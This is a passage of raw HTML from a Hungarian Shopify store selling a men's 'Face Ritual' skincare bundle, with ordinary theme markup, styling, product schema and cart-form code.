<script src="//mrmacho.eu/cdn/shop/t/15/assets/header-drawer-icons.js?v=54664044881470048211757339977" defer="defer"></script>                     
<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "MR. MAESTRO",
    
      "logo": "https:\/\/mrmacho.eu\/cdn\/shop\/files\/Untitled_Artwork_5.png?v=1747578744\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/mrmacho.eu"
  }
</script>
<script>
  var shopEmail = "themr.macho@gmail.com";
</script>
</div><div id="shopify-section-sections--26185132147025__page_scroll_progress_V4x6w7" class="shopify-section shopify-section-group-header-group"><style data-shopify>#shopify-section-sections--26185132147025__page_scroll_progress_V4x6w7 {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 4px;
    z-index: 999999;
    pointer-events: none;
  }

  .scroll-progress-container {
    width: 100%;
    height: 100%;
    background: rgba(200,200,200,0.3); /* Visible container for debugging */
  }

  .scroll-progress-bar {
    height: 100%;
    width: 0%;
    background: #000000;
    display: block !important;
  }

  /* Debug styles - can be removed after confirmation */
  .debug-info {
    position: fixed;
    top: 20px;
    right: 20px;
    background: white;
    padding: 10px;
    z-index: 1000000;
    border: 1px solid #000;
    display: none;
  }</style></div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--26185131557201__rich_text_wjkU7G" class="shopify-section section">
  

<style data-shopify>.section-template--26185131557201__rich_text_wjkU7G-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26185131557201__rich_text_wjkU7G-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  
    .section-template--26185131557201__rich_text_wjkU7G-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--26185131557201__rich_text_wjkU7G.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-accent-1 color-scheme-template--26185131557201__rich_text_wjkU7G gradient rich-text--full-width content-container--full-width section-template--26185131557201__rich_text_wjkU7G-padding"
    
  >
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2
                class="rich-text__heading-heading_fhp8zx rte h1 title-with-highlight "
                style="--hightlight-color:#ff7f07; --gradient-text: linear-gradient(45deg, rgba(255, 127, 7, 1), rgba(255, 107, 157, 1) 100%);"
                
              >
                " FACE RITUAL "
              </h2><style data-shopify>.rich-text__heading-heading_fhp8zx.rte em {
                  
                    /* Underline styling */
                    text-decoration: underline !important;
                    font-style: normal !important;
                    text-decoration-color: #ff0000 !important;
                    text-decoration-thickness: 3px !important;
                  
                } 
                    
      .rich-text__heading-heading_fhp8zx.rte strong {
        background: linear-gradient(45deg, rgba(255, 127, 7, 1), rgba(255, 107, 157, 1) 100%);
        -webkit-background-clip: text;
        -webkit-text-fill-color: transparent;
        background-clip: text;
        font-style: normal;
      }
    
</style></div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--26185131557201__featured_product_mEUYjz" class="shopify-section section section-featured-product"><style data-shopify>.section-template--26185131557201__featured_product_mEUYjz-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26185131557201__featured_product_mEUYjz-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  media-gallery {
    --mobile-media-border-radius: 12px;
  }</style>
<section class="color-accent-1 gradient content-for-grouping always-display">
  
  <div class="page-width section-template--26185131557201__featured_product_mEUYjz-padding">
    <div class="featured-product product product--medium grid grid--1-col gradient color-accent-1 product--left isolate grid--2-col-tablet">
      <div class="grid__item product__media-wrapper">
        <media-gallery
          id="MediaGallery-template--26185131557201__featured_product_mEUYjz"
          data-section="template--26185131557201__featured_product_mEUYjz"
          role="region"
          aria-label="Galériamegjelenítő"
          data-desktop-layout="stacked"
        >
          <div
            id="GalleryViewer-template--26185131557201__featured_product_mEUYjz"
            class="product__media-list"
          ><a href="/products/face-ritual" class="featured-product__image-link">
                <div class="product__media-item" data-media-id="template--26185131557201__featured_product_mEUYjz-66007757193553">
                  

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6666666666666666; --preview-ratio: 0.6666666666666666;"
>
  


  

  <noscript><div class="product__media media">
        <img src="//mrmacho.eu/cdn/shop/files/5c97955e-261d-4ba1-9ae0-bf3873a88149.png?v=1765280312&amp;width=1946" alt="" srcset="//mrmacho.eu/cdn/shop/files/5c97955e-261d-4ba1-9ae0-bf3873a88149.png?v=1765280312&amp;width=246 246w, //mrmacho.eu/cdn/shop/files/5c97955e-261d-4ba1-9ae0-bf3873a88149.png?v=1765280312&amp;width=493 493w, //mrmacho.eu/cdn/shop/files/5c97955e-261d-4ba1-9ae0-bf3873a88149.png?v=1765280312&amp;width=600 600w, //mrmacho.eu/cdn/shop/files/5c97955e-261d-4ba1-9ae0-bf3873a88149.png?v=1765280312&amp;width=713 713w, //mrmacho.eu/cdn/shop/files/5c97955e-261d-4ba1-9ae0-bf3873a88149.png?v=1765280312&amp;width=823 823w, //mrmacho.eu/cdn/shop/files/5c97955e-261d-4ba1-9ae0-bf3873a88149.png?v=1765280312&amp;width=990 990w, //mrmacho.eu/cdn/shop/files/5c97955e-261d-4ba1-9ae0-bf3873a88149.png?v=1765280312&amp;width=1100 1100w, //mrmacho.eu/cdn/shop/files/5c97955e-261d-4ba1-9ae0-bf3873a88149.png?v=1765280312&amp;width=1206 1206w, //mrmacho.eu/cdn/shop/files/5c97955e-261d-4ba1-9ae0-bf3873a88149.png?v=1765280312&amp;width=1346 1346w, //mrmacho.eu/cdn/shop/files/5c97955e-261d-4ba1-9ae0-bf3873a88149.png?v=1765280312&amp;width=1426 1426w, //mrmacho.eu/cdn/shop/files/5c97955e-261d-4ba1-9ae0-bf3873a88149.png?v=1765280312&amp;width=1646 1646w, //mrmacho.eu/cdn/shop/files/5c97955e-261d-4ba1-9ae0-bf3873a88149.png?v=1765280312&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener
    class="product__modal-opener product__modal-opener--image no-js-hidden"
    data-modal="#ProductModal-template--26185131557201__featured_product_mEUYjz"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mrmacho.eu/cdn/shop/files/5c97955e-261d-4ba1-9ae0-bf3873a88149.png?v=1765280312&amp;width=1946" alt="" srcset="//mrmacho.eu/cdn/shop/files/5c97955e-261d-4ba1-9ae0-bf3873a88149.png?v=1765280312&amp;width=246 246w, //mrmacho.eu/cdn/shop/files/5c97955e-261d-4ba1-9ae0-bf3873a88149.png?v=1765280312&amp;width=493 493w, //mrmacho.eu/cdn/shop/files/5c97955e-261d-4ba1-9ae0-bf3873a88149.png?v=1765280312&amp;width=600 600w, //mrmacho.eu/cdn/shop/files/5c97955e-261d-4ba1-9ae0-bf3873a88149.png?v=1765280312&amp;width=713 713w, //mrmacho.eu/cdn/shop/files/5c97955e-261d-4ba1-9ae0-bf3873a88149.png?v=1765280312&amp;width=823 823w, //mrmacho.eu/cdn/shop/files/5c97955e-261d-4ba1-9ae0-bf3873a88149.png?v=1765280312&amp;width=990 990w, //mrmacho.eu/cdn/shop/files/5c97955e-261d-4ba1-9ae0-bf3873a88149.png?v=1765280312&amp;width=1100 1100w, //mrmacho.eu/cdn/shop/files/5c97955e-261d-4ba1-9ae0-bf3873a88149.png?v=1765280312&amp;width=1206 1206w, //mrmacho.eu/cdn/shop/files/5c97955e-261d-4ba1-9ae0-bf3873a88149.png?v=1765280312&amp;width=1346 1346w, //mrmacho.eu/cdn/shop/files/5c97955e-261d-4ba1-9ae0-bf3873a88149.png?v=1765280312&amp;width=1426 1426w, //mrmacho.eu/cdn/shop/files/5c97955e-261d-4ba1-9ae0-bf3873a88149.png?v=1765280312&amp;width=1646 1646w, //mrmacho.eu/cdn/shop/files/5c97955e-261d-4ba1-9ae0-bf3873a88149.png?v=1765280312&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-none"
      type="button"
      aria-haspopup="dialog"
      data-media-id="66007757193553"
    >
      <span class="visually-hidden">
        1. médiafájl megnyitása a modális párbeszédpanelen
      </span>
    </button>
  </modal-opener></div>

                </div>
              </a></div></media-gallery>
      </div>
      <div class="product__info-wrapper product__info-wrapper--top-padding grid__item">
        <product-info
          id="ProductInfo-template--26185131557201__featured_product_mEUYjz"
          class="product__info-container"
          data-section="template--26185131557201__featured_product_mEUYjz"
          data-url="/products/face-ritual"
        >
<div
  
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div
    class="product__text-container product__text-container--center product__text-container--horizontal product__text-container--100%"
    style="--mobile-text-size: 2.2rem;--desktop-text-size: 2.4rem;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;border-radius: 0.4em;padding: 0.42857142857142855em;"
  >
    
      <p
        class="product__text product__text-center"
        style="--text-color:#fd8935;color: #fd8935;"
      >
        <span>MOST CSOMAGBAN!</span>
      </p>
    
  </div>
</div>
<div class="no-js-hidden product-page-price" id="price-template--26185131557201__featured_product_mEUYjz" role="status"  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                

<div
  id="ProductPrice-template--26185131557201__featured_product_mEUYjz"
  class="
    price price--large price--show-badge"
>
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normál ár</span>
      <span class="price-item price-item--regular main-price accent-color-accent-2">
        12.970 Ft
      </span>
    </div>

    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normál ár</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-2">
        12.970 Ft
      </span></div>

    <small class="unit-price caption hidden">
      <span class="visually-hidden">Egységár</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;/&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div><div class="price__badges-container">
      
      

      
        

        

        <span class="badge price__badge-custom color-inverse nowrap" style="--icon-size: 1.0em; ">
          BEVEZETŐ ÁR
        </span>
      

      <span class="badge price__badge-sold-out color-inverse">
        Elfogyott
      </span>
    </div>
</div>

<style>
.price .main-price {
    font-size: 23px!important;
}
.price .main-comapre-price {
    font-size: 17px!important;
}
</style>

 
<style>
.price .main-price {
    color: #deeba6;
}
.price .main-comapre-price {
    color: #fd8935;
}
.sticky-atc__price .price-item--sale {
    color: #deeba6!important;
}
s.price-item--regular {
    color: #fd8935!important;
}
</style>
</div>
             
                
                
                  
                  <div
                    id="Quantity-Form-template--26185131557201__featured_product_mEUYjz"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--26185131557201__featured_product_mEUYjz">
                      Mennyiség
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(Kosárban lévő mennyiség: <span class="quantity-cart">0</span>)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--26185131557201__featured_product_mEUYjz">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Face „Ritual&amp;quot; mennyiségének csökkentése</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--26185131557201__featured_product_mEUYjz"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--26185131557201__featured_product_mEUYjz"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Face „Ritual&amp;quot; mennyiségének növelése</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--26185131557201__featured_product_mEUYjz,
  #SectionAtcBtn-template--26185131557201__featured_product_mEUYjz {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--26185131557201__featured_product_mEUYjz {
      --color-button: 253, 137, 53;
    }
  
  
  

  
    #SectionAtcBtn-template--26185131557201__featured_product_mEUYjz {
      --color-base-accent-1: 253, 137, 53;
      --color-base-outline-button-labels: 253, 137, 53;
    }
  
  
  

  /* Font size control for button text and prices */
  

  /* Style for opposite layout when enabled */
  

  /* Compare price styling in button */
  


</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      class="product-form main-product-form"
      data-section="template--26185131557201__featured_product_mEUYjz"
      data-options="Krémek és szappan"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--26185131557201__featured_product_mEUYjz" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--26185131557201__featured_product_mEUYjz__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="51110782009681"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class="product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity">
            
            <button
              id="ProductSubmitButton-template--26185131557201__featured_product_mEUYjz"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc "
              
              data-required-fields="0"
              data-valid-fields="0"
              style="padding-top: 20px!important; padding-bottom: 20px;"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                
                <span class="main-atc__label__text">
                      Kosárba teszem
                    </span>
                
                

                
                
<i class="fa-solid fa-cart-shopping" style="margin-left:10px;"></i>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div></button>
          </div></div><input type="hidden" name="product-id" value="9878544613713" /><input type="hidden" name="section-id" value="template--26185131557201__featured_product_mEUYjz" /></form></product-form><link href="//mrmacho.eu/cdn/shop/t/15/assets/component-pickup-availability.css?v=132348821858131657411757339965" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="51110782009681"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Nem sikerült betölteni az átvehetőségi adatokat</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Frissítés
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//mrmacho.eu/cdn/shop/t/15/assets/pickup-availability.js?v=79308454523338307861757339987" defer="defer"></script></div>
                
                <a
                  id='ViewFullDetails-template--26185131557201__featured_product_mEUYjz'
                  
                    href="/products/face-ritual"
                  
                  class=" link product__view-details animate-arrow"
                >
                  Minden részlet megtekintése
                  
                    <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  
                </a></product-info>
      </div></div>
    

<product-modal id="ProductModal-template--26185131557201__featured_product_mEUYjz" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Médiatár"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--26185131557201__featured_product_mEUYjz"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Bezárás"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Médiatár"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mrmacho.eu/cdn/shop/files/5c97955e-261d-4ba1-9ae0-bf3873a88149.png?v=1765280312&width=550 550w,//mrmacho.eu/cdn/shop/files/5c97955e-261d-4ba1-9ae0-bf3873a88149.png?v=1765280312 832w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mrmacho.eu/cdn/shop/files/5c97955e-261d-4ba1-9ae0-bf3873a88149.png?v=1765280312&width=1445"
    alt="Face „Ritual&quot;"
    loading="lazy"
    width="1100"
    height="1651"
    data-media-id="66007757193553"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mrmacho.eu/cdn/shop/files/892be2a9-f0c4-4803-b0c5-7058b3bbc05d.png?v=1765280312&width=550 550w,//mrmacho.eu/cdn/shop/files/892be2a9-f0c4-4803-b0c5-7058b3bbc05d.png?v=1765280312&width=1100 1100w,//mrmacho.eu/cdn/shop/files/892be2a9-f0c4-4803-b0c5-7058b3bbc05d.png?v=1765280312&width=1445 1445w,//mrmacho.eu/cdn/shop/files/892be2a9-f0c4-4803-b0c5-7058b3bbc05d.png?v=1765280312&width=1680 1680w,//mrmacho.eu/cdn/shop/files/892be2a9-f0c4-4803-b0c5-7058b3bbc05d.png?v=1765280312&width=2048 2048w,//mrmacho.eu/cdn/shop/files/892be2a9-f0c4-4803-b0c5-7058b3bbc05d.png?v=1765280312&width=2200 2200w,//mrmacho.eu/cdn/shop/files/892be2a9-f0c4-4803-b0c5-7058b3bbc05d.png?v=1765280312&width=2890 2890w,//mrmacho.eu/cdn/shop/files/892be2a9-f0c4-4803-b0c5-7058b3bbc05d.png?v=1765280312 3392w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mrmacho.eu/cdn/shop/files/892be2a9-f0c4-4803-b0c5-7058b3bbc05d.png?v=1765280312&width=1445"
    alt="Face „Ritual&quot;"
    loading="lazy"
    width="1100"
    height="1640"
    data-media-id="66007747264849"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mrmacho.eu/cdn/shop/files/2cf0313a-e543-43dc-ac9d-fb40d210e9f9.png?v=1765641691&width=550 550w,//mrmacho.eu/cdn/shop/files/2cf0313a-e543-43dc-ac9d-fb40d210e9f9.png?v=1765641691&width=1100 1100w,//mrmacho.eu/cdn/shop/files/2cf0313a-e543-43dc-ac9d-fb40d210e9f9.png?v=1765641691&width=1445 1445w,//mrmacho.eu/cdn/shop/files/2cf0313a-e543-43dc-ac9d-fb40d210e9f9.png?v=1765641691&width=1680 1680w,//mrmacho.eu/cdn/shop/files/2cf0313a-e543-43dc-ac9d-fb40d210e9f9.png?v=1765641691 1696w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mrmacho.eu/cdn/shop/files/2cf0313a-e543-43dc-ac9d-fb40d210e9f9.png?v=1765641691&width=1445"
    alt="Face „Ritual&quot;"
    loading="lazy"
    width="1100"
    height="1640"
    data-media-id="66022168002897"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mrmacho.eu/cdn/shop/files/439efcaa-d132-4776-a2ef-9196d15648b8.png?v=1765641691&width=550 550w,//mrmacho.eu/cdn/shop/files/439efcaa-d132-4776-a2ef-9196d15648b8.png?v=1765641691 832w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mrmacho.eu/cdn/shop/files/439efcaa-d132-4776-a2ef-9196d15648b8.png?v=1765641691&width=1445"
    alt="Face „Ritual&quot;"
    loading="lazy"
    width="1100"
    height="1651"
    data-media-id="66007717904721"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mrmacho.eu/cdn/shop/files/02a87ba3-e34d-48b3-98a2-a32395a9ff43.png?v=1765641691&width=550 550w,//mrmacho.eu/cdn/shop/files/02a87ba3-e34d-48b3-98a2-a32395a9ff43.png?v=1765641691 832w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mrmacho.eu/cdn/shop/files/02a87ba3-e34d-48b3-98a2-a32395a9ff43.png?v=1765641691&width=1445"
    alt="Face „Ritual&quot;"
    loading="lazy"
    width="1100"
    height="1651"
    data-media-id="66007737893201"
  ></div>
  </div>
</product-modal>

  </div>

  

</section>
<script type="application/ld+json">
  {
    "@context": "http://schema.org/",
    "@type": "Product",
    "name": "Face „Ritual\"",
    "url": "https:\/\/mrmacho.eu\/products\/face-ritual",
    "image": [
        "https:\/\/mrmacho.eu\/cdn\/shop\/files\/5c97955e-261d-4ba1-9ae0-bf3873a88149.png?v=1765280312\u0026width=1920"
      ],
    "description": "\n1 dolgot biztosan tudunk,\n \nolyan termékeket hoztunk létre, amelyek az arcápolásban eddig még nem tapasztalt hatásokkal rendelkeznek.\n\n\n\n\nMire fel ez a magabiztosság?\n \nMUTATJUK:",
    "sku": "500",
    "brand": {
      "@type": "Brand",
      "name": "MR. MAESTRO"
    },
    "offers": [{
          "@type" : "Offer","sku": "500","availability" : "http://schema.org/InStock",
          "price" : 12970.0,
          "priceCurrency" : "HUF",
          "url" : "https:\/\/mrmacho.eu\/products\/face-ritual?variant=51110782009681"
        }
]
  }
</script>                             
                                
<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const hiddenInput = document.querySelector('#product-form-template--26185131557201__featured_product_mEUYjz input[name="id"]');
    const noScriptInputWrapper = document.createElement('div');
    const variantSwitcher =
      document.querySelector('variant-radios[data-section="template--26185131557201__featured_product_mEUYjz"]') ||
      document.querySelector('variant-selects[data-section="template--26185131557201__featured_product_mEUYjz"]');
    noScriptInputWrapper.innerHTML = document.querySelector(
      '.product-form__noscript-wrapper-template--26185131557201__featured_product_mEUYjz'
    ).textContent;
    variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

    document.querySelector('#Variants-template--26185131557201__featured_product_mEUYjz').addEventListener('change', function (event) {
      hiddenInput.value = event.currentTarget.value;
    });
  });
</script>


  <script src="//mrmacho.eu/cdn/shop/t/15/assets/product-modal.js?v=52128055760098790431757339988" defer="defer"></script>
  <script src="//mrmacho.eu/cdn/shop/t/15/assets/media-gallery.js?v=116888628631191181381757339982" defer="defer"></script>



</section><div id="shopify-section-template--26185131557201__colors_changer_A9AjmR" class="shopify-section"><style data-shopify>
  :root {
    --color-base-text: 46, 42, 57;
    --color-shadow: 46, 42, 57;
    --color-base-background-1: 222, 235, 166;
    --color-base-background-2: 222, 235, 166;
    --color-base-solid-button-labels: 222, 235, 166;
    --color-base-outline-button-labels: 46, 42, 57;
    --color-base-accent-1: 0, 0, 0;
    --color-base-accent-2: 0, 0, 0;
    --payment-terms-background-color: #deeba6;
  
    --gradient-base-background-1: #deeba6;
    --gradient-base-background-2: #deeba6;
    --gradient-base-accent-1: #000000;
    --gradient-base-accent-2: #000000
  }
</style>


</div><div id="shopify-section-template--26185131557201__horizontal_ticker_epxdkG" class="shopify-section horizontal-ticker-bar-section"><style data-shopify>.section-template--26185131557201__horizontal_ticker_epxdkG-padding {
    padding-top: 12px;
    padding-bottom: 20px;
  }
  
  .horizontal-ticker-template--26185131557201__horizontal_ticker_epxdkG .horizontal-ticker__container {
    animation: mobileHorTickertemplate--26185131557201__horizontal_ticker_epxdkG 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
